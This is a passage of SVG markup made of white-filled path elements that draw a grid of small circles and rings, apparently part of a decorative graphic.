<path d="M1186.71 381.165C1177.98 381.165 1171 374.217 1171 365.532C1171 356.847 1177.98 349.898 1186.71 349.898C1195.44 349.898 1202.42 356.847 1202.42 365.532C1201.55 374.217 1194.57 381.165 1186.71 381.165ZM1186.71 359.452C1182.35 359.452 1179.73 362.058 1179.73 366.4C1179.73 369.874 1182.35 373.348 1186.71 373.348C1190.2 373.348 1193.69 370.743 1193.69 366.4C1192.82 362.058 1190.2 359.452 1186.71 359.452Z" fill="white"/>
<path d="M1267.01 366.4C1267.01 372.48 1261.77 377.691 1255.66 377.691C1249.55 377.691 1244.32 372.48 1244.32 366.4C1244.32 360.321 1249.55 355.11 1255.66 355.11C1261.77 355.11 1267.01 360.321 1267.01 366.4Z" fill="white"/>
<path d="M1255.66 381.165C1246.93 381.165 1239.95 374.217 1239.95 365.532C1239.95 356.847 1246.93 349.898 1255.66 349.898C1264.39 349.898 1271.37 356.847 1271.37 365.532C1271.37 374.217 1264.39 381.165 1255.66 381.165ZM1255.66 359.452C1252.17 359.452 1248.68 362.058 1248.68 366.4C1248.68 369.874 1251.3 373.348 1255.66 373.348C1259.15 373.348 1262.64 370.743 1262.64 366.4C1262.64 362.058 1259.15 359.452 1255.66 359.452Z" fill="white"/>
<path d="M1335.96 366.4C1335.96 372.48 1330.72 377.691 1324.61 377.691C1318.5 377.691 1313.27 372.48 1313.27 366.4C1313.27 360.321 1318.5 355.11 1324.61 355.11C1330.72 355.11 1335.96 360.321 1335.96 366.4Z" fill="white"/>
<path d="M1324.61 381.165C1315.88 381.165 1308.9 374.217 1308.9 365.532C1308.9 356.847 1315.88 349.898 1324.61 349.898C1333.34 349.898 1340.32 356.847 1340.32 365.532C1340.32 374.217 1333.34 381.165 1324.61 381.165ZM1324.61 359.452C1321.12 359.452 1317.63 362.058 1317.63 366.4C1317.63 369.874 1320.25 373.348 1324.61 373.348C1328.98 373.348 1331.59 370.743 1331.59 366.4C1331.59 362.058 1328.1 359.452 1324.61 359.452Z" fill="white"/>
<path d="M1404.91 366.4C1404.91 372.48 1399.67 377.691 1393.56 377.691C1387.45 377.691 1382.22 372.48 1382.22 366.4C1382.22 360.321 1387.45 355.11 1393.56 355.11C1400.55 355.11 1404.91 360.321 1404.91 366.4Z" fill="white"/>
<path d="M1394.44 381.165C1385.71 381.165 1378.73 374.217 1378.73 365.532C1378.73 356.847 1385.71 349.898 1394.44 349.898C1403.16 349.898 1410.15 356.847 1410.15 365.532C1409.27 374.217 1402.29 381.165 1394.44 381.165ZM1394.44 359.452C1390.94 359.452 1387.45 362.058 1387.45 366.4C1387.45 369.874 1390.07 373.348 1394.44 373.348C1397.93 373.348 1401.42 370.743 1401.42 366.4C1400.55 362.058 1397.93 359.452 1394.44 359.452Z" fill="white"/>
<path d="M1474.73 366.4C1474.73 372.48 1469.5 377.691 1463.39 377.691C1457.28 377.691 1452.04 372.48 1452.04 366.4C1452.04 360.321 1457.28 355.11 1463.39 355.11C1469.5 355.11 1474.73 360.321 1474.73 366.4Z" fill="white"/>
<path d="M1463.39 381.165C1454.66 381.165 1447.68 374.217 1447.68 365.532C1447.68 356.847 1454.66 349.898 1463.39 349.898C1472.12 349.898 1479.1 356.847 1479.1 365.532C1479.1 374.217 1472.12 381.165 1463.39 381.165ZM1463.39 359.452C1459.9 359.452 1456.41 362.058 1456.41 366.4C1456.41 369.874 1459.02 373.348 1463.39 373.348C1466.88 373.348 1470.37 370.743 1470.37 366.4C1470.37 362.058 1466.88 359.452 1463.39 359.452Z" fill="white"/>
<path d="M1543.68 366.4C1543.68 372.48 1538.45 377.691 1532.34 377.691C1526.23 377.691 1520.99 372.48 1520.99 366.4C1520.99 360.321 1526.23 355.11 1532.34 355.11C1538.45 355.11 1543.68 360.321 1543.68 366.4Z" fill="white"/>
<path d="M1532.34 381.165C1523.61 381.165 1516.63 374.217 1516.63 365.532C1516.63 356.847 1523.61 349.898 1532.34 349.898C1541.07 349.898 1548.05 356.847 1548.05 365.532C1548.05 374.217 1541.07 381.165 1532.34 381.165ZM1532.34 359.452C1528.85 359.452 1525.36 362.058 1525.36 366.4C1525.36 369.874 1527.97 373.348 1532.34 373.348C1535.83 373.348 1539.32 370.743 1539.32 366.4C1539.32 362.058 1536.7 359.452 1532.34 359.452Z" fill="white"/>
<path d="M1612.63 366.4C1612.63 372.48 1607.4 377.691 1601.29 377.691C1595.18 377.691 1589.94 372.48 1589.94 366.4C1589.94 360.321 1595.18 355.11 1601.29 355.11C1608.27 355.11 1612.63 360.321 1612.63 366.4Z" fill="white"/>
<path d="M1602.16 381.165C1593.43 381.165 1586.45 374.217 1586.45 365.532C1586.45 356.847 1593.43 349.898 1602.16 349.898C1610.89 349.898 1617.87 356.847 1617.87 365.532C1617 374.217 1610.02 381.165 1602.16 381.165ZM1602.16 359.452C1598.67 359.452 1595.18 362.058 1595.18 366.4C1595.18 369.874 1597.8 373.348 1602.16 373.348C1605.65 373.348 1609.14 370.743 1609.14 366.4C1608.27 362.058 1605.65 359.452 1602.16 359.452Z" fill="white"/>
<path d="M1197.18 433.274C1197.18 439.354 1191.95 444.565 1185.84 444.565C1179.73 444.565 1174.49 439.354 1174.49 433.274C1174.49 427.195 1179.73 421.984 1185.84 421.984C1191.95 421.984 1197.18 427.195 1197.18 433.274Z" fill="white"/>
<path d="M1186.71 448.908C1177.98 448.908 1171 441.96 1171 433.275C1171 424.59 1177.98 417.642 1186.71 417.642C1195.44 417.642 1202.42 424.59 1202.42 433.275C1201.55 441.96 1194.57 448.908 1186.71 448.908ZM1186.71 427.195C1183.22 427.195 1179.73 429.801 1179.73 434.143C1179.73 437.617 1182.35 441.091 1186.71 441.091C1190.2 441.091 1193.69 438.486 1193.69 434.143C1192.82 429.801 1190.2 427.195 1186.71 427.195Z" fill="white"/>
<path d="M1267.01 433.274C1267.01 439.354 1261.77 444.565 1255.66 444.565C1249.55 444.565 1244.32 439.354 1244.32 433.274C1244.32 427.195 1249.55 421.984 1255.66 421.984C1261.77 422.852 1267.01 427.195 1267.01 433.274Z" fill="white"/>
<path d="M1255.66 448.908C1246.93 448.908 1239.95 441.96 1239.95 433.275C1239.95 424.59 1246.93 417.642 1255.66 417.642C1264.39 417.642 1271.37 424.59 1271.37 433.275C1271.37 441.96 1264.39 448.908 1255.66 448.908ZM1255.66 427.195C1252.17 427.195 1248.68 429.801 1248.68 434.143C1248.68 437.617 1251.3 441.091 1255.66 441.091C1259.15 441.091 1262.64 438.486 1262.64 434.143C1262.64 429.801 1259.15 427.195 1255.66 427.195Z" fill="white"/>
<path d="M1335.96 433.274C1335.96 439.354 1330.72 444.565 1324.61 444.565C1318.5 444.565 1313.27 439.354 1313.27 433.274C1313.27 427.195 1318.5 421.984 1324.61 421.984C1330.72 422.852 1335.96 427.195 1335.96 433.274Z" fill="white"/>
<path d="M1324.61 448.908C1315.88 448.908 1308.9 441.96 1308.9 433.275C1308.9 424.59 1315.88 417.642 1324.61 417.642C1333.34 417.642 1340.32 424.59 1340.32 433.275C1340.32 441.96 1333.34 448.908 1324.61 448.908ZM1324.61 427.195C1321.12 427.195 1317.63 429.801 1317.63 434.143C1317.63 437.617 1320.25 441.091 1324.61 441.091C1328.98 441.091 1331.59 438.486 1331.59 434.143C1331.59 429.801 1328.1 427.195 1324.61 427.195Z" fill="white"/>
<path d="M1404.91 433.274C1404.91 439.354 1399.67 444.565 1393.56 444.565C1387.45 444.565 1382.22 439.354 1382.22 433.274C1382.22 427.195 1387.45 421.984 1393.56 421.984C1400.55 422.852 1404.91 427.195 1404.91 433.274Z" fill="white"/>
<path d="M1394.44 448.908C1385.71 448.908 1378.73 441.96 1378.73 433.275C1378.73 424.59 1385.71 417.642 1394.44 417.642C1403.16 417.642 1410.15 424.59 1410.15 433.275C1409.27 441.96 1402.29 448.908 1394.44 448.908ZM1394.44 427.195C1390.94 427.195 1387.45 429.801 1387.45 434.143C1387.45 437.617 1390.07 441.091 1394.44 441.091C1397.93 441.091 1401.42 438.486 1401.42 434.143C1400.55 429.801 1397.93 427.195 1394.44 427.195Z" fill="white"/>
<path d="M1474.73 433.274C1474.73 439.354 1469.5 444.565 1463.39 444.565C1457.28 444.565 1452.04 439.354 1452.04 433.274C1452.04 427.195 1457.28 421.984 1463.39 421.984C1469.5 422.852 1474.73 427.195 1474.73 433.274Z" fill="white"/>
<path d="M1463.39 448.908C1454.66 448.908 1447.68 441.96 1447.68 433.275C1447.68 424.59 1454.66 417.642 1463.39 417.642C1472.12 417.642 1479.1 424.59 1479.1 433.275C1479.1 441.96 1472.12 448.908 1463.39 448.908ZM1463.39 427.195C1459.9 427.195 1456.41 429.801 1456.41 434.143C1456.41 437.617 1459.02 441.091 1463.39 441.091C1466.88 441.091 1470.37 438.486 1470.37 434.143C1470.37 429.801 1466.88 427.195 1463.39 427.195Z" fill="white"/>
<path d="M1543.68 433.274C1543.68 439.354 1538.45 444.565 1532.34 444.565C1526.23 444.565 1520.99 439.354 1520.99 433.274C1520.99 427.195 1526.23 421.984 1532.34 421.984C1538.45 422.852 1543.68 427.195 1543.68 433.274Z" fill="white"/>
<path d="M1532.34 448.908C1523.61 448.908 1516.63 441.96 1516.63 433.275C1516.63 424.59 1523.61 417.642 1532.34 417.642C1541.07 417.642 1548.05 424.59 1548.05 433.275C1548.05 441.96 1541.07 448.908 1532.34 448.908ZM1532.34 427.195C1528.85 427.195 1525.36 429.801 1525.36 434.143C1525.36 437.617 1527.97 441.091 1532.34 441.091C1535.83 441.091 1539.32 438.486 1539.32 434.143C1539.32 429.801 1536.7 427.195 1532.34 427.195Z" fill="white"/>
<path d="M1612.63 433.274C1612.63 439.354 1607.4 444.565 1601.29 444.565C1595.18 444.565 1589.94 439.354 1589.94 433.274C1589.94 427.195 1595.18 421.984 1601.29 421.984C1608.27 422.852 1612.63 427.195 1612.63 433.274Z" fill="white"/>
<path d="M1602.16 448.908C1593.43 448.908 1586.45 441.96 1586.45 433.275C1586.45 424.59 1593.43 417.642 1602.16 417.642C1610.89 417.642 1617.87 424.59 1617.87 433.275C1617 441.96 1610.02 448.908 1602.16 448.908ZM1602.16 427.195C1598.67 427.195 1595.18 429.801 1595.18 434.143C1595.18 437.617 1597.8 441.091 1602.16 441.091C1605.65 441.091 1609.14 438.486 1609.14 434.143C1608.27 429.801 1605.65 427.195 1602.16 427.195Z" fill="white"/>
<path d="M1197.18 501.019C1197.18 507.098 1191.95 512.309 1185.84 512.309C1179.73 512.309 1175.36 507.098 1175.36 501.019C1175.36 494.939 1180.6 489.728 1186.71 489.728C1192.82 489.728 1197.18 494.939 1197.18 501.019Z" fill="white"/>
<path d="M1186.71 515.783C1177.98 515.783 1171 508.835 1171 500.15C1171 491.465 1177.98 484.517 1186.71 484.517C1195.44 484.517 1202.42 491.465 1202.42 500.15C1202.42 508.835 1194.57 515.783 1186.71 515.783ZM1186.71 494.07C1183.22 494.07 1179.73 496.676 1179.73 501.018C1179.73 504.492 1182.35 507.098 1186.71 507.098C1190.2 507.098 1193.69 504.492 1193.69 500.15C1192.82 497.544 1190.2 494.07 1186.71 494.07Z" fill="white"/>
<path d="M1267.01 501.019C1267.01 507.098 1261.77 512.309 1255.66 512.309C1249.55 512.309 1244.32 507.098 1244.32 501.019C1244.32 494.939 1249.55 489.728 1255.66 489.728C1261.77 489.728 1267.01 494.939 1267.01 501.019Z" fill="white"/>
<path d="M1255.66 515.783C1246.93 515.783 1239.95 508.835 1239.95 500.15C1239.95 491.465 1246.93 484.517 1255.66 484.517C1264.39 484.517 1271.37 491.465 1271.37 500.15C1271.37 508.835 1264.39 515.783 1255.66 515.783ZM1255.66 494.07C1252.17 494.07 1248.68 496.676 1248.68 501.018C1248.68 504.492 1251.3 507.966 1255.66 507.966C1259.15 507.966 1262.64 505.361 1262.64 501.018C1262.64 497.544 1259.15 494.07 1255.66 494.07Z" fill="white"/>
<path d="M1335.96 501.019C1335.96 507.098 1330.72 512.309 1324.61 512.309C1318.5 512.309 1313.27 507.098 1313.27 501.019C1313.27 494.939 1318.5 489.728 1324.61 489.728C1330.72 489.728 1335.96 494.939 1335.96 501.019Z" fill="white"/>
<path d="M1324.61 515.783C1315.88 515.783 1308.9 508.835 1308.9 500.15C1308.9 491.465 1315.88 484.517 1324.61 484.517C1333.34 484.517 1340.32 491.465 1340.32 500.15C1340.32 508.835 1333.34 515.783 1324.61 515.783ZM1324.61 494.07C1321.12 494.07 1317.63 496.676 1317.63 501.018C1317.63 504.492 1320.25 507.966 1324.61 507.966C1328.98 507.966 1331.59 505.361 1331.59 501.018C1331.59 497.544 1328.1 494.07 1324.61 494.07Z" fill="white"/>
<path d="M1404.91 501.019C1404.91 507.098 1399.67 512.309 1393.56 512.309C1387.45 512.309 1382.22 507.098 1382.22 501.019C1382.22 494.939 1387.45 489.728 1393.56 489.728C1400.55 489.728 1404.91 494.939 1404.91 501.019Z" fill="white"/>
<path d="M1394.44 515.783C1385.71 515.783 1378.73 508.835 1378.73 500.15C1378.73 491.465 1385.71 484.517 1394.44 484.517C1403.16 484.517 1410.15 491.465 1410.15 500.15C1410.15 508.835 1402.29 515.783 1394.44 515.783ZM1394.44 494.07C1390.94 494.07 1387.45 496.676 1387.45 501.018C1387.45 504.492 1390.07 507.966 1394.44 507.966C1397.93 507.966 1401.42 505.361 1401.42 501.018C1400.55 497.544 1397.93 494.07 1394.44 494.07Z" fill="white"/>
<path d="M1474.73 501.019C1474.73 507.098 1469.5 512.309 1463.39 512.309C1457.28 512.309 1452.04 507.098 1452.04 501.019C1452.04 494.939 1457.28 489.728 1463.39 489.728C1469.5 489.728 1474.73 494.939 1474.73 501.019Z" fill="white"/>
<path d="M1463.39 515.783C1454.66 515.783 1447.68 508.835 1447.68 500.15C1447.68 491.465 1454.66 484.517 1463.39 484.517C1472.12 484.517 1479.1 491.465 1479.1 500.15C1479.1 508.835 1472.12 515.783 1463.39 515.783ZM1463.39 494.07C1459.9 494.07 1456.41 496.676 1456.41 501.018C1456.41 504.492 1459.02 507.966 1463.39 507.966C1466.88 507.966 1470.37 505.361 1470.37 501.018C1470.37 497.544 1466.88 494.07 1463.39 494.07Z" fill="white"/>
<path d="M1543.68 501.019C1543.68 507.098 1538.45 512.309 1532.34 512.309C1526.23 512.309 1520.99 507.098 1520.99 501.019C1520.99 494.939 1526.23 489.728 1532.34 489.728C1538.45 489.728 1543.68 494.939 1543.68 501.019Z" fill="white"/>
<path d="M1532.34 515.783C1523.61 515.783 1516.63 508.835 1516.63 500.15C1516.63 491.465 1523.61 484.517 1532.34 484.517C1541.07 484.517 1548.05 491.465 1548.05 500.15C1548.05 508.835 1541.07 515.783 1532.34 515.783ZM1532.34 494.07C1528.85 494.07 1525.36 496.676 1525.36 501.018C1525.36 504.492 1527.97 507.966 1532.34 507.966C1535.83 507.966 1539.32 505.361 1539.32 501.018C1539.32 497.544 1536.7 494.07 1532.34 494.07Z" fill="white"/>
<path d="M1612.63 501.019C1612.63 507.098 1607.4 512.309 1601.29 512.309C1595.18 512.309 1589.94 507.098 1589.94 501.019C1589.94 494.939 1595.18 489.728 1601.29 489.728C1608.27 489.728 1612.63 494.939 1612.63 501.019Z" fill="white"/>
<path d="M1602.16 515.783C1593.43 515.783 1586.45 508.835 1586.45 500.15C1586.45 491.465 1593.43 484.517 1602.16 484.517C1610.89 484.517 1617.87 491.465 1617.87 500.15C1617.87 508.835 1610.02 515.783 1602.16 515.783ZM1602.16 494.07C1598.67 494.07 1595.18 496.676 1595.18 501.018C1595.18 504.492 1597.8 507.966 1602.16 507.966C1605.65 507.966 1609.14 505.361 1609.14 501.018C1608.27 497.544 1605.65 494.07 1602.16 494.07Z" fill="white"/>
<path d="M1197.18 567.893C1197.18 573.972 1191.95 579.183 1185.84 579.183C1179.73 579.183 1175.36 573.972 1175.36 567.893C1175.36 561.813 1180.6 556.602 1186.71 556.602C1192.82 556.602 1197.18 561.813 1197.18 567.893Z" fill="white"/>
<path d="M1186.71 583.526C1177.98 583.526 1171 576.578 1171 567.893C1171 559.208 1177.98 552.26 1186.71 552.26C1195.44 552.26 1202.42 559.208 1202.42 567.893C1201.55 576.578 1194.57 583.526 1186.71 583.526ZM1186.71 561.813C1182.35 561.813 1179.73 564.419 1179.73 567.893C1179.73 571.367 1182.35 574.841 1186.71 574.841C1190.2 574.841 1193.69 572.235 1193.69 567.893C1192.82 564.419 1190.2 561.813 1186.71 561.813Z" fill="white"/>
<path d="M1267.01 567.893C1267.01 573.972 1261.77 579.183 1255.66 579.183C1249.55 579.183 1244.32 573.972 1244.32 567.893C1244.32 561.813 1249.55 556.602 1255.66 556.602C1261.77 557.471 1267.01 561.813 1267.01 567.893Z" fill="white"/>
<path d="M1255.66 583.526C1246.93 583.526 1239.95 576.578 1239.95 567.893C1239.95 559.208 1246.93 552.26 1255.66 552.26C1264.39 552.26 1271.37 559.208 1271.37 567.893C1271.37 576.578 1264.39 583.526 1255.66 583.526ZM1255.66 561.813C1252.17 561.813 1248.68 564.419 1248.68 568.761C1248.68 572.235 1251.3 575.709 1255.66 575.709C1259.15 575.709 1262.64 573.104 1262.64 568.761C1262.64 564.419 1259.15 561.813 1255.66 561.813Z" fill="white"/>
<path d="M1335.96 567.893C1335.96 573.972 1330.72 579.183 1324.61 579.183C1318.5 579.183 1313.27 573.972 1313.27 567.893C1313.27 561.813 1318.5 556.602 1324.61 556.602C1330.72 557.471 1335.96 561.813 1335.96 567.893Z" fill="white"/>
<path d="M1324.61 583.526C1315.88 583.526 1308.9 576.578 1308.9 567.893C1308.9 559.208 1315.88 552.26 1324.61 552.26C1333.34 552.26 1340.32 559.208 1340.32 567.893C1340.32 576.578 1333.34 583.526 1324.61 583.526ZM1324.61 561.813C1321.12 561.813 1317.63 564.419 1317.63 568.761C1317.63 572.235 1320.25 575.709 1324.61 575.709C1328.98 575.709 1331.59 573.104 1331.59 568.761C1331.59 564.419 1328.1 561.813 1324.61 561.813Z" fill="white"/>
<path d="M1404.91 567.893C1404.91 573.972 1399.67 579.183 1393.56 579.183C1387.45 579.183 1382.22 573.972 1382.22 567.893C1382.22 561.813 1387.45 556.602 1393.56 556.602C1400.55 557.471 1404.91 561.813 1404.91 567.893Z" fill="white"/>
<path d="M1394.44 583.526C1385.71 583.526 1378.73 576.578 1378.73 567.893C1378.73 559.208 1385.71 552.26 1394.44 552.26C1403.16 552.26 1410.15 559.208 1410.15 567.893C1409.27 576.578 1402.29 583.526 1394.44 583.526ZM1394.44 561.813C1390.94 561.813 1387.45 564.419 1387.45 568.761C1387.45 572.235 1390.07 575.709 1394.44 575.709C1397.93 575.709 1401.42 573.104 1401.42 568.761C1400.55 564.419 1397.93 561.813 1394.44 561.813Z" fill="white"/>
<path d="M1474.73 567.893C1474.73 573.972 1469.5 579.183 1463.39 579.183C1457.28 579.183 1452.04 573.972 1452.04 567.893C1452.04 561.813 1457.28 556.602 1463.39 556.602C1469.5 557.471 1474.73 561.813 1474.73 567.893Z" fill="white"/>
<path d="M1463.39 583.526C1454.66 583.526 1447.68 576.578 1447.68 567.893C1447.68 559.208 1454.66 552.26 1463.39 552.26C1472.12 552.26 1479.1 559.208 1479.1 567.893C1479.1 576.578 1472.12 583.526 1463.39 583.526ZM1463.39 561.813C1459.9 561.813 1456.41 564.419 1456.41 568.761C1456.41 572.235 1459.02 575.709 1463.39 575.709C1466.88 575.709 1470.37 573.104 1470.37 568.761C1470.37 564.419 1466.88 561.813 1463.39 561.813Z" fill="white"/>
<path d="M1543.68 567.893C1543.68 573.972 1538.45 579.183 1532.34 579.183C1526.23 579.183 1520.99 573.972 1520.99 567.893C1520.99 561.813 1526.23 556.602 1532.34 556.602C1538.45 557.471 1543.68 561.813 1543.68 567.893Z" fill="white"/>
<path d="M1532.34 583.526C1523.61 583.526 1516.63 576.578 1516.63 567.893C1516.63 559.208 1523.61 552.26 1532.34 552.26C1541.07 552.26 1548.05 559.208 1548.05 567.893C1548.05 576.578 1541.07 583.526 1532.34 583.526ZM1532.34 561.813C1528.85 561.813 1525.36 564.419 1525.36 568.761C1525.36 572.235 1527.97 575.709 1532.34 575.709C1535.83 575.709 1539.32 573.104 1539.32 568.761C1539.32 564.419 1536.7 561.813 1532.34 561.813Z" fill="white"/>
<path d="M1612.63 567.893C1612.63 573.972 1607.4 579.183 1601.29 579.183C1595.18 579.183 1589.94 573.972 1589.94 567.893C1589.94 561.813 1595.18 556.602 1601.29 556.602C1608.27 557.471 1612.63 561.813 1612.63 567.893Z" fill="white"/>
<path d="M1602.16 583.526C1593.43 583.526 1586.45 576.578 1586.45 567.893C1586.45 559.208 1593.43 552.26 1602.16 552.26C1610.89 552.26 1617.87 559.208 1617.87 567.893C1617 576.578 1610.02 583.526 1602.16 583.526ZM1602.16 561.813C1598.67 561.813 1595.18 564.419 1595.18 568.761C1595.18 572.235 1597.8 575.709 1602.16 575.709C1605.65 575.709 1609.14 573.104 1609.14 568.761C1608.27 564.419 1605.65 561.813 1602.16 561.813Z" fill="white"/>
<path d="M1197.18 635.637C1197.18 641.717 1192.82 646.059 1186.71 646.059C1180.6 646.059 1175.36 640.848 1175.36 634.769C1175.36 628.689 1180.6 623.478 1186.71 623.478C1192.82 623.478 1197.18 629.558 1197.18 635.637Z" fill="white"/>
<path d="M1186.71 650.402C1177.98 650.402 1171 643.454 1171 634.769C1171 626.084 1177.98 619.136 1186.71 619.136C1195.44 619.136 1202.42 626.084 1202.42 634.769C1201.55 643.454 1194.57 650.402 1186.71 650.402ZM1186.71 628.689C1182.35 628.689 1179.73 632.163 1179.73 635.637C1179.73 639.111 1182.35 642.585 1186.71 642.585C1190.2 642.585 1193.69 639.98 1193.69 635.637C1192.82 632.163 1190.2 628.689 1186.71 628.689Z" fill="white"/>
<path d="M1267.01 635.638C1267.01 641.717 1261.77 646.928 1255.66 646.928C1249.55 646.928 1244.32 641.717 1244.32 635.638C1244.32 629.558 1249.55 624.347 1255.66 624.347C1261.77 624.347 1267.01 629.558 1267.01 635.638Z" fill="white"/>
<path d="M1255.66 650.402C1246.93 650.402 1239.95 643.454 1239.95 634.769C1239.95 626.084 1246.93 619.136 1255.66 619.136C1264.39 619.136 1271.37 626.084 1271.37 634.769C1271.37 643.454 1264.39 650.402 1255.66 650.402ZM1255.66 628.689C1252.17 628.689 1248.68 631.295 1248.68 635.637C1248.68 639.111 1251.3 642.585 1255.66 642.585C1259.15 642.585 1262.64 639.98 1262.64 635.637C1262.64 632.163 1259.15 628.689 1255.66 628.689Z" fill="white"/>
<path d="M1335.96 635.638C1335.96 641.717 1330.72 646.928 1324.61 646.928C1318.5 646.928 1313.27 641.717 1313.27 635.638C1313.27 629.558 1318.5 624.347 1324.61 624.347C1330.72 624.347 1335.96 629.558 1335.96 635.638Z" fill="white"/>
<path d="M1324.61 650.402C1315.88 650.402 1308.9 643.454 1308.9 634.769C1308.9 626.084 1315.88 619.136 1324.61 619.136C1333.34 619.136 1340.32 626.084 1340.32 634.769C1340.32 643.454 1333.34 650.402 1324.61 650.402ZM1324.61 628.689C1321.12 628.689 1317.63 631.295 1317.63 635.637C1317.63 639.111 1320.25 642.585 1324.61 642.585C1328.98 642.585 1331.59 639.98 1331.59 635.637C1331.59 632.163 1328.1 628.689 1324.61 628.689Z" fill="white"/>
<path d="M1404.91 635.638C1404.91 641.717 1399.67 646.928 1393.56 646.928C1387.45 646.928 1382.22 641.717 1382.22 635.638C1382.22 629.558 1387.45 624.347 1393.56 624.347C1400.55 624.347 1404.91 629.558 1404.91 635.638Z" fill="white"/>
<path d="M1394.44 650.402C1385.71 650.402 1378.73 643.454 1378.73 634.769C1378.73 626.084 1385.71 619.136 1394.44 619.136C1403.16 619.136 1410.15 626.084 1410.15 634.769C1409.27 643.454 1402.29 650.402 1394.44 650.402ZM1394.44 628.689C1390.94 628.689 1387.45 631.295 1387.45 635.637C1387.45 639.111 1390.07 642.585 1394.44 642.585C1397.93 642.585 1401.42 639.98 1401.42 635.637C1400.55 632.163 1397.93 628.689 1394.44 628.689Z" fill="white"/>
<path d="M1474.73 635.638C1474.73 641.717 1469.5 646.928 1463.39 646.928C1457.28 646.928 1452.04 641.717 1452.04 635.638C1452.04 629.558 1457.28 624.347 1463.39 624.347C1469.5 624.347 1474.73 629.558 1474.73 635.638Z" fill="white"/>
<path d="M1463.39 650.402C1454.66 650.402 1447.68 643.454 1447.68 634.769C1447.68 626.084 1454.66 619.136 1463.39 619.136C1472.12 619.136 1479.1 626.084 1479.1 634.769C1479.1 643.454 1472.12 650.402 1463.39 650.402ZM1463.39 628.689C1459.9 628.689 1456.41 631.295 1456.41 635.637C1456.41 639.111 1459.02 642.585 1463.39 642.585C1466.88 642.585 1470.37 639.98 1470.37 635.637C1470.37 632.163 1466.88 628.689 1463.39 628.689Z" fill="white"/>
<path d="M1543.68 635.638C1543.68 641.717 1538.45 646.928 1532.34 646.928C1526.23 646.928 1520.99 641.717 1520.99 635.638C1520.99 629.558 1526.23 624.347 1532.34 624.347C1538.45 624.347 1543.68 629.558 1543.68 635.638Z" fill="white"/>
<path d="M1532.34 650.402C1523.61 650.402 1516.63 643.454 1516.63 634.769C1516.63 626.084 1523.61 619.136 1532.34 619.136C1541.07 619.136 1548.05 626.084 1548.05 634.769C1548.05 643.454 1541.07 650.402 1532.34 650.402ZM1532.34 628.689C1528.85 628.689 1525.36 631.295 1525.36 635.637C1525.36 639.111 1527.97 642.585 1532.34 642.585C1535.83 642.585 1539.32 639.98 1539.32 635.637C1539.32 632.163 1536.7 628.689 1532.34 628.689Z" fill="white"/>
<path d="M1612.63 635.638C1612.63 641.717 1607.4 646.928 1601.29 646.928C1595.18 646.928 1589.94 641.717 1589.94 635.638C1589.94 629.558 1595.18 624.347 1601.29 624.347C1608.27 624.347 1612.63 629.558 1612.63 635.638Z" fill="white"/>
<path d="M1602.16 650.402C1593.43 650.402 1586.45 643.454 1586.45 634.769C1586.45 626.084 1593.43 619.136 1602.16 619.136C1610.89 619.136 1617.87 626.084 1617.87 634.769C1617 643.454 1610.02 650.402 1602.16 650.402ZM1602.16 628.689C1598.67 628.689 1595.18 631.295 1595.18 635.637C1595.18 639.111 1597.8 642.585 1602.16 642.585C1605.65 642.585 1609.14 639.98 1609.14 635.637C1608.27 632.163 1605.65 628.689 1602.16 628.689Z" fill="white"/>
<path d="M1197.18 702.512C1197.18 708.591 1191.95 713.802 1185.84 713.802C1179.73 713.802 1174.49 708.591 1174.49 702.512C1174.49 696.432 1179.73 691.221 1185.84 691.221C1191.95 691.221 1197.18 696.432 1197.18 702.512Z" fill="white"/>
<path d="M1186.71 718.145C1177.98 718.145 1171 711.197 1171 702.512C1171 693.827 1177.98 686.879 1186.71 686.879C1195.44 686.879 1202.42 693.827 1202.42 702.512C1201.55 711.197 1194.57 718.145 1186.71 718.145ZM1186.71 696.433C1183.22 696.433 1179.73 699.038 1179.73 703.381C1179.73 706.855 1182.35 710.329 1186.71 710.329C1190.2 710.329 1193.69 707.723 1193.69 703.381C1192.82 699.038 1190.2 696.433 1186.71 696.433Z" fill="white"/>
<path d="M1267.01 702.512C1267.01 708.591 1261.77 713.802 1255.66 713.802C1249.55 713.802 1244.32 708.591 1244.32 702.512C1244.32 696.432 1249.55 691.221 1255.66 691.221C1261.77 692.09 1267.01 696.432 1267.01 702.512Z" fill="white"/>
<path d="M1255.66 718.145C1246.93 718.145 1239.95 711.197 1239.95 702.512C1239.95 693.827 1246.93 686.879 1255.66 686.879C1264.39 686.879 1271.37 693.827 1271.37 702.512C1271.37 711.197 1264.39 718.145 1255.66 718.145ZM1255.66 696.433C1252.17 696.433 1248.68 699.038 1248.68 703.381C1248.68 706.855 1251.3 710.329 1255.66 710.329C1259.15 710.329 1262.64 707.723 1262.64 703.381C1262.64 699.038 1259.15 696.433 1255.66 696.433Z" fill="white"/>
<path d="M1335.96 702.512C1335.96 708.591 1330.72 713.802 1324.61 713.802C1318.5 713.802 1313.27 708.591 1313.27 702.512C1313.27 696.432 1318.5 691.221 1324.61 691.221C1330.72 692.09 1335.96 696.432 1335.96 702.512Z" fill="white"/>
<path d="M1324.61 718.145C1315.88 718.145 1308.9 711.197 1308.9 702.512C1308.9 693.827 1315.88 686.879 1324.61 686.879C1333.34 686.879 1340.32 693.827 1340.32 702.512C1340.32 711.197 1333.34 718.145 1324.61 718.145ZM1324.61 696.433C1321.12 696.433 1317.63 699.038 1317.63 703.381C1317.63 706.855 1320.25 710.329 1324.61 710.329C1328.98 710.329 1331.59 707.723 1331.59 703.381C1331.59 699.038 1328.1 696.433 1324.61 696.433Z" fill="white"/>
<path d="M1404.91 702.512C1404.91 708.591 1399.67 713.802 1393.56 713.802C1387.45 713.802 1382.22 708.591 1382.22 702.512C1382.22 696.432 1387.45 691.221 1393.56 691.221C1400.55 692.09 1404.91 696.432 1404.91 702.512Z" fill="white"/>
<path d="M1394.44 718.145C1385.71 718.145 1378.73 711.197 1378.73 702.512C1378.73 693.827 1385.71 686.879 1394.44 686.879C1403.16 686.879 1410.15 693.827 1410.15 702.512C1409.27 711.197 1402.29 718.145 1394.44 718.145ZM1394.44 696.433C1390.94 696.433 1387.45 699.038 1387.45 703.381C1387.45 706.855 1390.07 710.329 1394.44 710.329C1397.93 710.329 1401.42 707.723 1401.42 703.381C1400.55 699.038 1397.93 696.433 1394.44 696.433Z" fill="white"/>
<path d="M1474.73 702.512C1474.73 708.591 1469.5 713.802 1463.39 713.802C1457.28 713.802 1452.04 708.591 1452.04 702.512C1452.04 696.432 1457.28 691.221 1463.39 691.221C1469.5 692.09 1474.73 696.432 1474.73 702.512Z" fill="white"/>
